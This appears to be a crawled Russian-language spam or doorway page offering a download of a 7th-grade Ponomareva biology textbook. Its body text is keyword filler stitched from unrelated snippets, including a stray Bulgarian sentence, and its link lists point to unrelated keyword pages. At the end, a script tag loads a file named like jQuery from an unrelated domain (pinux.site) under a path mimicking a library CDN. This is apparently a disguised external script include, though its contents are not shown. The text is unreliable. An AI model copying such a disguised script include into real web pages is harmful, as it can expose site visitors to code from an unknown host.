

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-uchebniki-po-biologii-7-klass-ponomareva-skachat.html
body_size: 2458
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Учебники по биологии 7 класс пономарева скачать - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Учебники по биологии 7 класс пономарева скачать</h2>
                            </header>
                            <p>Учебники по биологии за 10 класс в электронном виде. Чтобы не носить с собой тяжелые учебники, их можно скачать себе на планшет. Так как не всегда есть электронная версия учебника, то можно. Скидка 0 % 112 курсов профессиональной переподготовки от 4720 руб. 268 курсов повышения. 
Рабочая программа.10 класс.2012-2013 учебный год.  Рабочая программа по экологии (10 класс) по теме. Учебники по биологии за 10 класс в электронном виде. Чтобы не носить с собой тяжелые. cкачать: Рабочая программа по биологии 8 класс Пономарева по ФГОС. Рабочая программа.10 класс.2012-2013 учебный год. 
Антимовски хан е издание за животопис и култура на Сдружението на писателите в Добрич. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-gost-tormoznoy-cilindr.html">Гост тормозной цилиндр</a></li>
                                <li><a href="p30t8q-gdz-po-angl-9-kl-afanaseva.html">Гдз по англ 9 кл афанасьева</a></li>
                                <li><a href="p30t8q-otoplenie-zagorodnogo-doma-odnotrubnaya-sistema-otopleniya-shemy.html">Отопление загородного дома однотрубная система отопления схемы</a></li>
                                <li><a href="p30t8q-prezentaciya-nashe-otechestvo-rossiya.html">Презентация наше отечество россия</a></li>
                                <li><a href="p30t8q-dorama-ogon-nenavisti.html">Дорама огонь ненависти</a></li>
                                <li><a href="p30t8q-almas-keshkenbaev-vse-pesni-2015-skachat-besplatno.html">Алмас кешкенбаев все песни 2015 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Учебники по биологии за 10 класс.</li>
<li>Рабочая программа по биологии 8 класс Пономарева по ФГОС.</li>
<li>Рабочая программа по экологии (10 класс) по теме: Рабочая.</li>
<li>Антимовски хан - статии :: ЗАБРАВЕНИ ГЛАСОВЕ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-podacha-apellyacionnoy-zhaloby-po-grazhdanskomu-delu-obrazec.html">Подача апелляционной жалобы по гражданскому делу образец</a></li>
                                            <li><a href="p30t8q-kargapolov-osnovy-teorii-grupp-skachat.html">Каргаполов основы теории групп скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-zrenie-sohranenie-normalizaciya-vosstanovlenie.html">Зрение сохранение нормализация восстановление</a></li>
                                            <li><a href="p30t8q-mod-pak-hexxit-skachat.html">Мод пак hexxit скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-molekulyarnaya-biologiya-kletki-pdf.html">Молекулярная биология клетки pdf</a></li>
                                            <li><a href="p30t8q-raspisanie-elektrichek-yaroslavskogo-napravleniya-ot-moskvy.html">Расписание электричек ярославского направления от москвы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-de-noise-skachat.html">De noise скачать</a></li>
                                            <li><a href="p30t8q-algebra-11-mordkovich-zadachnik.html">Алгебра 11 мордкович задачник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
